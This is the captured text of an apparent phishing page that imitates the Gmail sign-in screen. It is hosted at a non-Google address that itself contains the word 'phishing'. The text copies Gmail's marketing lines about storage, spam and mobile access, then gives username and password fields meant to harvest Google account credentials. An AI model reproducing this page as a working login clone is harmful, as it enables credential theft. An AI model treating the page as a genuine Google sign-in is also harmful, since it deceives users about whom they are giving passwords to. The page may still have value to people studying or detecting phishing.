 https://phishing-kk1a7118z.now.sh
New to Gmail? CREATE AN ACCOU
Gmail
A Google approach to email.
Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After
all, Gmail has:
Lots of space
Over 11132.711808 megabytes (and counting) of free storage.
Less spam
Keep unwanted messages out of your inbox.
Mobile access
Get Gmail on your mobile phone. Learn more
About Gmail New features! Switch to Gmail Create an account
Sign in Google
Username
Password
Sign in Stay signed in
Can't access your account?